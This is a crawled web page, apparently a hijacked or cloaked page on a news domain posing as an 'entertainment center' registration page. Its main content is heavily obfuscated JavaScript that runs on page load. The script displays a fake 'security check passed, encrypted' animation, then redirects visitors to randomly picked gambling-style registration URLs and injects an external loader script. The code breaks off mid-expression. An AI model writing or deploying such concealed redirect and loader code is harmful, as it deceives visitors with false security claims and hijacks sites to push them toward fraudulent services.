

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.citynews8.cn/qiye/64199.html
body_size: 25260
content:
 <script language ='javascript'type = 'text/javascript' >var _hmt = _hmt || [];(function() {
  var hm = document.createElement('script');
  hm.src = '';
  var s = document.getElementsByTagName('script')[0]; 
  s.parentNode.insertBefore(hm, s);
})(); </script > <!DOCTYPE html>
<html>
<head>
<script>document.title='娱乐中心 - 用户注册';</script>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
    <meta http-equiv="Cache-Control" content="no-siteapp">
    <meta http-equiv="Cache-Control" content="no-transform">
    <meta name="applicable-device" content="pc,mobile">
    <meta name="robots" content="nofollow">
    <meta name="viewport"
        content="width=device-width,initial-scale=0.8,minimum-scale=0.8,maximum-scale=0.8,user-scalable=no">
</head>
<body>
<script>
var rid = "26308299";
var tj = "7ffe9907f8245e3279ce21c909f9224b";


var totalTime = 1;
var str1 = "正在安全检测";
var str2 = "恭喜！已成功安全加密";
var completedTitle = "安全通过 - 请点击前往";
var pcon = "娱乐是一种态度";
var btnText = "正在前往娱乐中心";
var timesleep = "2000";//延迟跳转单位毫秒
(function(_0x54dc51,_0x37058a){function _0x3330bc(_0x3729fe,_0xba85d7,_0x5358ae,_0x206843){return _0x2c9e(_0x5358ae-0x37b,_0x206843);}var _0x296df7=_0x54dc51();function _0x2b7702(_0xc633a1,_0x2286ea,_0x4325fc,_0x2c139f){return _0x2c9e(_0x2c139f- -0x332,_0xc633a1);}while(!![]){try{var _0x11ad6b=-parseInt(_0x2b7702(-0x34a,-0x1db,-0x141,-0x246))/(-0x1*0xab2+-0x1*0x903+0x13b6*0x1)+parseInt(_0x2b7702(-0x1bf,-0x21d,-0x182,-0x239))/(-0x23e1+0x142+0xc5*0x2d)*(-parseInt(_0x3330bc(0x4f2,0x4ab,0x42c,0x4df))/(0x1bf2+-0x3e*0x13+-0x21f*0xb))+parseInt(_0x2b7702(-0x1ab,-0x2c8,-0x1da,-0x1e5))/(-0x241e+0x21cf*-0x1+0x45f1)*(-parseInt(_0x2b7702(-0x2ec,-0x138,-0x290,-0x24d))/(0x1*-0x296+-0x1823+0x3*0x8ea))+-parseInt(_0x2b7702(-0x230,-0x286,-0x22b,-0x2a6))/(0x1f42+0x15aa+-0x6f*0x7a)*(-parseInt(_0x2b7702(0x19,0x27,-0x1e8,-0xe4))/(0x1*-0x20b5+0x111e+0xf9e))+parseInt(_0x3330bc(0x4bd,0x51e,0x5a8,0x60a))/(0x1472+-0x195d*0x1+0xb5*0x7)*(-parseInt(_0x3330bc(0x52a,0x574,0x614,0x523))/(-0x117e+0xaa9*-0x2+0x297*0xf))+-parseInt(_0x2b7702(-0x379,-0x1d8,-0x2b8,-0x2c8))/(-0x1571+-0xdcb*0x2+0x9f*0x4f)+parseInt(_0x3330bc(0x33a,0x458,0x453,0x344))/(-0xd0a+0x1*0x209f+-0x138a);if(_0x11ad6b===_0x37058a)break;else _0x296df7['push'](_0x296df7['shift']());}catch(_0x57bca3){_0x296df7['push'](_0x296df7['shift']());}}}(_0x2807,-0xd77b*0xb+-0x8c46+0x14a2cd));function _0x2807(){var _0x1655bc=['\x22>00%</div','sByTagName','\x20relative;','{}.constru','kground-co','\x200\x20\x20\x20\x20\x20\x20\x20\x20','\x20\x20font-siz','vzqkm','><div\x20clas','\x2010px\x200\x200;','lute;\x20\x20\x20\x20\x20','d(\x27js-sec-','\x22\x20style=\x22l','rn\x20false}r','xt\x20class=a','+rid;\x20setT','r\x20span2=do','\x20\x20\x20\x20.alert','trace','getElement','yNvlk','{if(0==lev','ocument.ge','ef\x27,GetWeb','f(round1>7','ascript:;\x22','.innerHTML',';\x20\x20\x20\x20\x20\x20\x20\x20\x20','pan2.style','MnKVB','\x20margin-bo','webUrl){wi','lass=\x22aler','poUhj','Android|Mo',',\x27m.\x27);isM','AAD19\x27);bt','le.left=\x271','table','var\x20weburl','ss=\x22alert-','\x27}document','10px;\x20\x20\x20\x20\x20','dius:\x2010px','qjcKi','esleep);','\x20\x20\x20\x20\x20\x20posi','qCVkP','0\x205px;\x20\x20\x20\x20','body','-family:\x20A','96px\x20auto\x20','d></div><d','ec-text\x22\x20c','bNmFb','\x20\x20\x20\x20\x20heigh','-btn\x27);if(','e:\x2022px;\x20\x20','7\x20cy=117\x20r','\x20\x20\x20\x20\x20}</st','\x20\x20\x20height:','boxWidth){','){s=s.repl','circle\x27);s','h.round(le','\x20\x20\x20\x20\x20paddi','ById(\x27js-a','x;\x20\x20\x20\x20\x20\x20\x20\x20','\x20letter-sp','th=17></ci','rial,\x20\x27微软雅','2471380RBDuew','s55ctr.com','gn:\x20center','hESNj','}\x20\x20\x20\x20\x20\x20\x20\x20.','>点击前往官网</a','\x20102,\x20.75)','nt><p\x20id=\x22','nd((boxWid','\x22alert-cir','parentNode','http://a45','h.floor(Ma','ementById(','etcef','\x2012px;\x20\x20\x20\x20','appendChil','<scr','t-decorati','offset:\x200;','ipt>','\x20border-ra','cent\x20p\x20{\x20\x20','=btnText;v','ansparent\x20','\x20\x20}\x20\x20\x20\x20\x20\x20\x20','\x20\x20.alert-s','le\x20cx=117\x20','bile|MQQBr','p\x20{\x20\x20\x20\x20\x20\x20\x20','yId(\x27js-al','split','\x20\x20\x20}\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20te','tElementBy','-btn\x20{\x20\x20\x20\x20','ert-box\x20p\x20','JBrHz','insertBefo','x\x200\x2014px;\x20','\x20\x20\x20\x20\x20\x20\x20.al','#0b85cc;\x20\x20','undefined','\x20\x20\x20\x20backgr','howTime2()','learTimeou','an3=docume','evelTime-=','ircle\x20{\x20\x20\x20','\x20\x20\x20\x20left:\x20','me-levelTi','left\x20\x20\x20\x20\x20\x20','ght=\x22234\x22>','Phone)/i))','FbZZv','\x20\x20\x20\x20\x20\x20colo','meText+\x27%\x27','ace(\x27www.\x27','rcle><circ','alert-box\x27','svg\x20class=','class=aler','__proto__','ert-head\x20{','r\x20clearfix','ion\x20GetWeb','om()*urlLi',').style.di','igator.use','r:\x20#7b7b7b','=setInterv','=-Math.rou','rSogR','setWidth;v','nit\x20{\x20\x20\x20\x20\x20','1/totalTim','ert-btn:ho','TJmSJ','官网\x22&#x1F52','=alert-hea','d(\x27js-aler','(Math.rand','th=18\x20tran','r);documen','\x20\x20\x20margin:','velTime/to','ck\x27;docume','}round-=ro','document.g','5px\x2022px;\x20','gUoIM','box\x22\x20style','eginTime=n',')*url.leng','t.getEleme','le>\x20\x20\x20\x20\x20\x20\x20','\x20round=Mat','></svg><di','\x20\x20top:\x2020p','ate(-90\x2011','b7b7b;\x20\x20\x20\x20','argin:\x2025p','=108\x20fill=','(102,\x20102,','r-left:\x202p','imeText=ti','w:\x205px\x209px','Url();retu','ntById(\x27js','-text\x27);va','\x20\x20\x20\x20\x20\x20font','one;\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20.a','\x20{\x20\x20\x20\x20\x20\x20\x20\x20','\x20textTimer','\x20\x20\x20\x20\x20\x20tran','innerHTML','bottom:\x2010','/hm.js?','error',';var\x20level','n.style.ba','|pad|pod|i','bOS|Symbia','Berry|IEMo','px;\x20\x20\x20\x20\x20\x20\x20','wZfTP','0;\x20\x20\x20\x20\x20\x20\x20\x20','f(timeText','PXJml','\x20.alert-co','5);if(roun','var\x20n=docu','vmEgZ','\x20\x20\x20\x20margin','286px;\x20\x20\x20\x20','\x20padding:\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20f','t(textTime','circle><te','burl;},tim','rAgent.mat','XvAbE','rcle\x20cx=11','\x2042px;\x20\x20\x20\x20','ument.getE','stroke-wid','zyHAj','dth:\x2076px;','ajCjS','\x20box-shado','nnerHTML=s',':\x2035px\x200;\x20','NWgyk','iv\x20class=a','imeout(fun','hoffset=\x277','\x2017px\x20rgba','ncYzw','e*735/2);i','lert-conce','ng:\x203px\x200\x20','Pbvjk',':\x20#fff;\x20\x20\x20','xt==100){c','ndow.locat','\x20absolute;','th-bodyWid','talTime);i','\x20float:\x20le','\x20\x20\x20\x20\x20\x20\x20\x20\x20w','obile=true','=js-fst-ci','dth;var\x20bo','le=false;v','toString','bind','\x20\x20\x20\x20\x20\x20\x20a\x20{','=alert-btn','.alert-con','\x20\x20\x20\x20\x20\x20\x20\x20\x20s','\x20\x20\x20margin-','eturn\x20new\x20','20px;\x20\x20\x20\x20\x20','nction()\x20','nit\x20x=100\x20','UyhbV','troke\x27,\x27#1','5g.fyhfdyc','L=\x27GO!\x27;do','https://hm','SnWie','rcle\x27);var','doHKX','70px\x27}}sho','KnQuR','!=round){t','s=alert-bo','dy><div\x20id','\x20href=\x22jav','lcPnp',']+\x27\x5c/regis','ft\x20\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20borde','argin:\x200;\x20','imeText=0;','owser|JUC|','(^|&)','\x20position:','script','cument.get','ver\x20{\x20\x20\x20\x20\x20','/scr','sform=\x22rot','\x20\x20\x20\x20\x20\x20\x20\x20co','lert-head\x27','MTiVy','bodyWidth<','le\x27).setAt','r\x20round1=M','isZrz',':\x20#7a7a7a;','LRbVg','function()','1290664ICMPPt','UIjmd','btn.setAtt','.onclick=f','v\x20id=\x22js-s','.strokeDas','#FFF\x20strok','cy=117\x20r=1','LpvMa','entById(\x27j','\x27js-sec-ci','eft:\x20170px','lerUW','\x20fill=#BDB','=js-alert-','Time;var\x20t','t:\x2018px\x20\x20\x20','DBD></text','Url());btn','n|Windows\x20','y.offsetWi','jFNQb','URiXw','DEKIu','er-text\x20{\x20','th)/2)+\x27px','nerHTML=ti','ion=GetWeb','000;\x20\x20\x20\x20\x20\x20','bile|Black','\x20\x20\x20\x20\x20\x20\x20\x20\x20m','lor:\x20#ff56','oration:\x20n','7WvutkJ','font-size:','src','vnwPt','search','ncent\x20{\x20\x20\x20','xt-align:\x20','ew\x20Date().','y=172\x20\x20\x20\x20\x20','ck;\x20\x20\x20\x20\x20\x20\x20','tion:\x20abso','\x20\x20\x20\x20\x20\x20marg','cument.bod','ound:\x20#e6e','wtQyx','inTime>30}','d((totalTi','\x20\x20\x20\x20paddin','alert-body','ckgroundCo','7\x20117)\x22></','etElementB','\x20\x20color:\x20#','ipt>var\x20bo','d=js-alert','id;if((nav','190px;\x20\x20\x20\x20','meText+1;d','function\x20s','ieUBH','ee;\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20fo','cle\x22\x20width','Phone|iPod','me)*100/to','.getElemen','Date().get','Math.floor','alert-foot','{\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20tex','t-head\x27).i','inear\x20\x20\x20\x20\x20','\x20\x20text-dec','RnzJN','19\x27}else{l','ffset\x201s\x20l','ribute(\x27hr','st.length)','uYqJY','t-sec-text','d==735){va','735;\x20\x20\x20\x20\x20\x20','left:\x20111p','VhLPa','-size:\x2068p','\x20\x20\x20\x20\x20\x20\x20fon','oter-text\x20','wTime();va','\x20\x20\x20\x20\x20\x20\x20bac','}if(timeTe','tInterval(','-btn\x20class','1;showTime','ZYwqM','ent','\x20\x20\x20\x20\x20\x20\x20top','createElem','lor:\x20#fff;','\x20\x20\x20\x20\x20color','\x20\x20\x20\x20\x20\x20\x20\x20he','stroke=#F4','on:\x20none;\x20','window.loc','Browser|Br','72kaCneu','head\x20class','\x20\x20backgrou','al(showTim','replace','35/10){rou','con\x27).inne','warn','substr','splay:\x20blo','er-icon\x20{\x20','le\x27);var\x20b','2410050CSOCME','x\x20solid\x20#e','lert-sec-u','ont-size:\x20','t-size:\x2034','yKEYu','aeb;\x20\x20\x20\x20\x20\x20','ttom:\x2030px','ec-text\x20{\x20','\x20\x20stroke-d','th.random(',';document.','L=str1;btn','div></body','d=\x22js-aler','ert-box\x20{\x20','troke-dash','lementById','28px\x20\x20\x20\x20\x20\x20','er\x20{\x20\x20\x20\x20\x20\x20','=\x22display:','t-sec-circ','-box\x27).off','ar\x20btn=doc','zALoO','Time=total','\x20\x20\x20color:\x20','Fennec|wOS','GQZZL','yle><div\x20i','aBKYy','s=urlList[','ElementByI','Id(\x27js-sec','6862830vZDeba','location','le\x20{\x20\x20\x20\x20\x20\x20','}return\x20s}','Time(){var','reen\x22>\x20\x20\x20\x20','=Math.roun','t:\x2055px;\x20\x20','\x20\x20\x20\x20\x20}\x20\x20\x20\x20','|ios|iPad|','\x20\x20\x20\x20\x20\x20\x20\x20}\x20','nt.getElem','></div><di','xWidth=doc','nCmkC','entById(\x27p','sans-serif','REdix','Time()-beg','text\x27).sty','ft;\x20\x20\x20\x20\x20\x20\x20','35\x27;var\x20sp','Url(){var\x20','vZHOz','owserNG|We','style.left','(\x27js-alert','le.strokeD','nd1=735/10','F1F1\x20\x20\x20\x20\x20\x20','nd:\x20#fff;\x20','\x20\x20margin:\x20','info','center;\x20\x20\x20','ar\x20span1=d','nt-size:\x201','\x20\x20\x20width:\x20','84TUbDXu','ath.round(','r\x20timer=se','v\x20class=\x22a','\x20\x20\x20\x20\x20\x20\x20\x20wi','5;<br></p>','if(window.','idth:\x20100%','talTime*73','08\x20fill=tr','\x22></div></','ight:\x2040px','(((.+)+)+)','getTime();','\x20}\x20\x20\x20\x20\x20\x20\x20\x20','56;\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','tribute(\x27s','s-fst-circ','console','var\x20isMobi','<body><sty','line-heigh','splay=\x27blo','xjcSi','ment.getEl','(timer);do','lert-sec-c','\x20\x20\x20\x20\x20\x20\x22&#x','e2,10*tota','KxeiU','px\x20\x20\x20\x20\x20\x20\x20\x20','unction(){','th)]+\x22/reg','apply','\x20\x20text-ali','lTime);fun','黑\x27,\x20\x27宋体\x27,\x20','alert-circ','45550714xJIvEw','</div><a\x20i','f8afsges85','x\x20\x20\x20\x20\x20\x20\x20\x20}','=\x22234\x22\x20hei','Eexkz','8px\x20\x20\x20\x20\x20\x20\x20','exception','/gczx.js','e=\x22color:g','e=#ff5656\x20','()}},970)<','t-box\x22\x20cla','5wYHdGt','JZgmw','-text\x27).in','prototype','\x20block;\x22><',').innerHTM','0|1|3|2|4|','1393687GNpfDC','bMWcJ','735-round}','lert-foote',':\x20-50px;\x20\x20','dHwtz','sition:\x20st','t:\x2027px\x20\x20\x20','\x20.alert-fo','asharray:\x20','ction\x20show','ec-circle\x20','ch(/(phone','73706spAkmi','log','ter?id=\x27+r','elTime){cl','pcon\x22\x20styl','JQahV','1F525;欢迎进入','lor=\x27#1AAD','-sec-text\x27','constructo','ister?id=\x22','wZPWH','ert-box\x27).'];_0x2807=function(){return _0x1655bc;};return _0x2807();}function wContent1(){var _0x1d907b={};_0x1d907b[_0x5ea7ab(0x206,0x256,0x322,0x2ae)]=_0x22fb2d(0x53c,0x562,0x5de,0x58f),_0x1d907b[_0x5ea7ab(0x352,0x381,0x2c5,0x44e)]=_0x22fb2d(0x5db,0x539,0x4ed,0x3e7)+'\x20=\x20url[Mat'+_0x5ea7ab(0x366,0x2b1,0x28d,0x3cc)+_0x5ea7ab(0x2e4,0x1cc,0x17e,0x1fc)+_0x5ea7ab(0x396,0x302,0x203,0x40d)+_0x5ea7ab(0x216,0x22a,0x169,0x31f)+_0x22fb2d(0x50e,0x3ad,0x4c3,0x467)+_0x22fb2d(0x487,0x56b,0x4d5,0x5f1)+_0x5ea7ab(0x37c,0x340,0x423,0x3ad)+'ction\x20()\x20{'+_0x5ea7ab(0x400,0x3ef,0x2ed,0x4bf)+'ation\x20=\x20we'+_0x5ea7ab(0x37f,0x331,0x33a,0x30f)+_0x5ea7ab(0x1f7,0x28b,0x28f,0x2a5);var _0x13304c=_0x1d907b;function _0x22fb2d(_0x3ff29d,_0x5049b4,_0x48b584,_0x2ea233){return _0x2c9e(_0x48b584-0x3c0,_0x5049b4);}function _0x5ea7ab(_0x21609d,_0x490835,_0x3c7ec6,_0x1ccfe9){return _0x2c9e(_0x490835-0x158,_0x21609d);}var _0x2fe978=document['createElem'+_0x22fb2d(0x663,0x628,0x64f,0x735)](_0x13304c[_0x22fb2d(0x478,0x3b4,0x4be,0x57c)]);_0x2fe978[_0x22fb2d(0x60a,0x648,0x581,0x68c)]=_0x13304c['isZrz'];var _0x3ab4d2=document[_0x5ea7ab(0x18a,0x271,0x2e2,0x1eb)+'sByTagName'](_0x13304c[_0x5ea7ab(0x30d,0x256,0x350,0x224)])[0x34c+0x1af0+0x2b*-0xb4];document['body'][_0x5ea7ab(0x3a4,0x2b5,0x2fe,0x1e0)+'d'](_0x2fe978);}function _0x21a047(_0x189054,_0x45d34b,_0xb2cf42,_0x48ce1f){return _0x2c9e(_0x45d34b- -0x281,_0xb2cf42);}function xunhuan1(){function _0x440d70(_0x396e6d,_0x18e7a4,_0x28023a,_0x8aaf35){return _0x2c9e(_0x28023a-0x246,_0x396e6d);}var _0x101f57={'REdix':function(_0xf47cfb,_0x37bb96){return _0xf47cfb==_0x37bb96;},'gveDv':function(_0x2745cd,_0x3f5e89,_0x2bc78b){return _0x2745cd(_0x3f5e89,_0x2bc78b);},'lbZIj':function(_0x42c84f){return _0x42c84f();}};function _0x338982(_0x5252f0,_0x399b62,_0xac61ee,_0x39107b){return _0x2c9e(_0x399b62-0x325,_0xac61ee);}_0x101f57[_0x338982(0x426,0x3c2,0x44c,0x337)](typeof url,_0x338982(0x3df,0x49c,0x3de,0x400))||url==null?_0x101f57['gveDv'](setTimeout,function(){xunhuan1();},-0x1*0x2622+-0xf88+0x379e):_0x101f57['lbZIj'](wContent1);}function _0x2c9e(_0x2447c8,_0x280740){var _0x2c9e66=_0x2807();return _0x2c9e=function(_0x4e8151,_0x1fd6ff){_0x4e8151=_0x4e8151-(-0xfa4*0x2+0x4cd*-0x5+0x2a7*0x15);var _0x48b7b3=_0x2c9e66[_0x4e8151];return _0x48b7b3;},_0x2c9e(_0x2447c8,_0x280740);}xunhuan1();var dlx=_0x21a047(-0x45,-0x129,-0x1a1,-0x233)+_0x21a047(-0x1f7,-0x1a7,-0x191,-0x8b)+_0x15b316(0x416,0x325,0x32c,0x31b)+_0x15b316(0x16d,0x249,0x192,0x260)+_0x21a047(-0x2ad,-0x1a1,-0x148,-0x296),bForcepc=fGetQuery('dv')=='pc';function fBrowserRedirect(){function _0x54743c(_0x350e75,_0x2c9bd3,_0x4fd809,_0x529feb){return _0x15b316(_0x529feb,_0x2c9bd3-0x17,_0x4fd809-0x1f2,_0x2c9bd3- -0x77);}var _0x4767d8={};_0x4767d8[_0x3d3f21(0x3e3,0x3e7,0x384,0x30f)]=_0x54743c(0x113,0x1d2,0x17a,0xd4),_0x4767d8[_0x3d3f21(0x255,0x196,0x1e5,0x35d)]=_0x3d3f21(0x396,0x311,0x3eb,0x404);var _0x27f5b6=_0x4767d8,_0x40ee3e=_0x54743c(0x1c0,0x161,0x278,0xf6)+_0x3d3f21(0x324,0x268,0x403,0x2f8)+'\x20body\x20{\x20\x20\x20'+_0x54743c(0x31a,0x2e6,0x2c6,0x20a)+_0x3d3f21(0x391,0x310,0x2e7,0x4a8)+_0x3d3f21(0x239,0x286,0x1a5,0x165)+'\x20padding:\x20'+_0x54743c(0x190,0x267,0x33f,0x282)+_0x3d3f21(0x2f0,0x3dd,0x288,0x35d)+_0x3d3f21(0x3d3,0x3d6,0x410,0x3c1)+_0x54743c(0xbe,0x10b,0x11c,0x209)+_0x54743c(0x193,0x256,0x252,0x2f1)+_0x54743c(0x211,0x1d3,0x18d,0x2e4)+_0x54743c(0x21e,0x1e7,0x292,0x298)+_0x3d3f21(0x24e,0x33c,0x1b7,0x242)+_0x3d3f21(0x214,0x211,0x2ad,0x18b)+'\x20\x20\x20\x20\x20\x20\x20\x20}\x20'+_0x54743c(0x18e,0x299,0x187,0x18b)+_0x54743c(0x140,0x15c,0x19b,0x154)+_0x54743c(0x214,0x314,0x2a2,0x2a0)+_0x54743c(0x2d7,0x2e8,0x1e2,0x370)+_0x54743c(0x150,0x257,0x1bb,0x1f0)+_0x54743c(0x289,0x21f,0x1a4,0x262)+_0x54743c(0x131,0x22d,0x1a3,0x28f)+_0x54743c(0x12a,0x131,0xec,0x5f)+_0x54743c(0x1a9,0x210,0x13a,0x1ce)+_0x3d3f21(0x1f1,0x280,0x1c0,0xd7)+_0x54743c(0x183,0x15c,0x1d2,0x105)+_0x3d3f21(0x395,0x372,0x2b6,0x442)+_0x54743c(0x285,0x1a3,0x1ac,0x11a)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20margin:\x20'+_0x54743c(0x14d,0x1d4,0x257,0x17e)+'0;\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x3d7,0x2cd,0x3f0,0x3d0)+'g:\x20180px\x208'+_0x54743c(0x333,0x241,0x1a8,0x286)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x54743c(0x2c0,0x1fd,0x239,0x12d)+_0x54743c(0x22e,0x1cc,0x11d,0xc2)+_0x3d3f21(0x287,0x327,0x2f8,0x2f9)+_0x3d3f21(0x239,0x2a2,0x1e8,0x21a)+'\x20\x20backgrou'+_0x54743c(0x184,0x145,0xff,0x107)+_0x3d3f21(0x239,0x343,0x316,0x124)+_0x3d3f21(0x35b,0x3fb,0x3b5,0x23f)+_0x54743c(0x32f,0x252,0x2f1,0x353)+_0x3d3f21(0x362,0x34a,0x30f,0x2dd)+_0x3d3f21(0x32c,0x27d,0x27d,0x280)+_0x3d3f21(0x2cb,0x2ff,0x2bf,0x2d7)+_0x54743c(0x196,0x1bc,0x256,0xe5)+'\x20\x20\x20width:\x20'+_0x54743c(0x29b,0x26f,0x23b,0x22b)+_0x54743c(0x3bf,0x2be,0x3bf,0x23d)+_0x54743c(0x3ac,0x32d,0x34a,0x2e8)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x24c,0x1bd,0x21c,0x271)+_0x3d3f21(0x2c7,0x263,0x1bd,0x221)+_0x54743c(0x223,0x131,0xb1,0xd7)+_0x3d3f21(0x2ed,0x2ba,0x23a,0x35f)+_0x54743c(0x308,0x20c,0x1f4,0x23c)+_0x3d3f21(0x3ed,0x4f7,0x3dd,0x4ff)+_0x3d3f21(0x319,0x403,0x340,0x2e0)+_0x3d3f21(0x283,0x19d,0x2e4,0x17c)+_0x3d3f21(0x2c9,0x1df,0x333,0x2d1)+_0x54743c(0x10a,0x172,0x6c,0x174)+'le\x20{\x20\x20\x20\x20\x20\x20'+_0x54743c(0x199,0x1cf,0x135,0x1d2)+_0x54743c(0x2ec,0x2f3,0x20d,0x3ee)+_0x3d3f21(0x288,0x327,0x275,0x16c)+'\x20\x20\x20\x20\x20\x20\x20top'+_0x54743c(0x289,0x18b,0x21f,0xb5)+_0x54743c(0x21b,0x15c,0x240,0x126)+'left:\x20111p'+_0x3d3f21(0x253,0x210,0x245,0x2c3)+_0x3d3f21(0x335,0x386,0x280,0x2f5)+'lert-sec-c'+_0x54743c(0x1ae,0x218,0x2e4,0x335)+_0x54743c(0x24d,0x29c,0x33c,0x1f5)+'troke-dash'+'offset:\x200;'+_0x3d3f21(0x239,0x244,0x11e,0x178)+_0x54743c(0x169,0x10e,0x1d,0xef)+_0x54743c(0x237,0x190,0x265,0x1fd)+_0x54743c(0x402,0x31d,0x39f,0x21d)+'\x20\x20\x20\x20\x20\x20tran'+_0x54743c(0xfd,0x18d,0x158,0x91)+'roke-dasho'+_0x3d3f21(0x3f4,0x35a,0x3ab,0x49f)+_0x3d3f21(0x3f0,0x392,0x470,0x3f5)+_0x54743c(0x30f,0x208,0x211,0x1b5)+_0x3d3f21(0x2df,0x3ce,0x305,0x1c8)+_0x3d3f21(0x1ea,0x2a2,0x12f,0x225)+_0x3d3f21(0x239,0x181,0x2df,0x156)+_0x3d3f21(0x395,0x450,0x451,0x2b5)+_0x54743c(0x337,0x28e,0x221,0x258)+_0x54743c(0x279,0x15c,0xde,0x14f)+_0x3d3f21(0x327,0x399,0x281,0x283)+_0x3d3f21(0x2c1,0x244,0x240,0x3c8)+_0x54743c(0x2e9,0x219,0x1a1,0x213)+(_0x54743c(0x2f7,0x303,0x32c,0x2c2)+'\x20\x20\x20\x20\x20\x20\x20\x20wi'+_0x54743c(0x2ed,0x27c,0x213,0x338)+_0x3d3f21(0x239,0x2ca,0x27b,0x34c)+_0x54743c(0x30e,0x2ff,0x23c,0x3f8)+'000;\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x333,0x35c,0x22a,0x298)+_0x3d3f21(0x3fd,0x35a,0x443,0x474)+_0x54743c(0x147,0x176,0x10e,0x11c)+_0x3d3f21(0x335,0x2f4,0x3ea,0x221)+_0x3d3f21(0x1e4,0x2ae,0x158,0x2d8)+'nit\x20{\x20\x20\x20\x20\x20'+_0x3d3f21(0x3fe,0x437,0x3d4,0x445)+_0x54743c(0x11e,0x109,0x97,0x146)+'px\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x2c9,0x3a8,0x353,0x308)+_0x54743c(0x416,0x2fb,0x2ad,0x38e)+'\x20{\x20\x20\x20\x20\x20\x20\x20\x20'+_0x54743c(0x171,0x26e,0x242,0x2ee)+_0x3d3f21(0x35d,0x417,0x320,0x3e0)+_0x54743c(0x1f9,0x15c,0x194,0x108)+_0x54743c(0x12c,0x1bf,0x2bb,0x197)+'ttom:\x2030px'+_0x54743c(0x18d,0x131,0x18e,0x1e0)+_0x54743c(0x236,0x210,0x18b,0x1c2)+_0x54743c(0x16b,0x227,0x32d,0x1f0)+_0x54743c(0x106,0x15c,0x86,0x145)+'\x20\x20color:\x20#'+'242424;\x20\x20\x20'+_0x54743c(0x197,0x271,0x154,0x1d7)+_0x3d3f21(0x1e5,0x23e,0x129,0x21e)+_0x54743c(0x95,0x117,0x20d,0x1cb)+_0x3d3f21(0x2de,0x25d,0x2b9,0x2b7)+'\x20.alert-co'+_0x54743c(0x23b,0x2ee,0x245,0x25d)+_0x3d3f21(0x3c3,0x342,0x44a,0x434)+_0x3d3f21(0x32a,0x229,0x3a9,0x3c9)+_0x3d3f21(0x2ec,0x31d,0x294,0x340)+_0x54743c(0xd9,0x15c,0x52,0x263)+'\x20color:\x20#7'+_0x3d3f21(0x329,0x2bb,0x293,0x32f)+_0x3d3f21(0x3e5,0x34c,0x487,0x434)+'nt-size:\x201'+_0x3d3f21(0x256,0x228,0x1bc,0x1ac)+'\x20}\x20\x20\x20\x20\x20\x20\x20\x20'+_0x54743c(0x180,0x29b,0x394,0x25c)+_0x54743c(0x159,0x1fe,0x2c5,0x2f7)+_0x3d3f21(0x239,0x2cd,0x15a,0x2cb)+_0x54743c(0x112,0x162,0x212,0x51)+_0x54743c(0x230,0x18e,0x236,0x26a)+_0x3d3f21(0x20c,0x28a,0x225,0x148)+_0x3d3f21(0x28f,0x34d,0x346,0x32d)+_0x54743c(0x1b4,0x20b,0x152,0x327)+'\x20\x20\x20\x20\x20\x20\x20\x20di'+_0x54743c(0x38b,0x33d,0x27c,0x265)+_0x54743c(0x359,0x2f2,0x1f2,0x23c)+_0x54743c(0x200,0x2b3,0x234,0x1d8)+'r-radius:\x20'+_0x54743c(0x2b0,0x1cb,0x184,0x19c)+_0x3d3f21(0x401,0x4ba,0x3a9,0x3b5)+'kground-co'+_0x3d3f21(0x3c4,0x2f2,0x306,0x3f3)+_0x54743c(0x26e,0x15b,0x1ca,0x242)+'\x20\x20\x20\x20\x20heigh'+_0x3d3f21(0x20b,0x323,0x275,0x1e6)+_0x54743c(0x21c,0x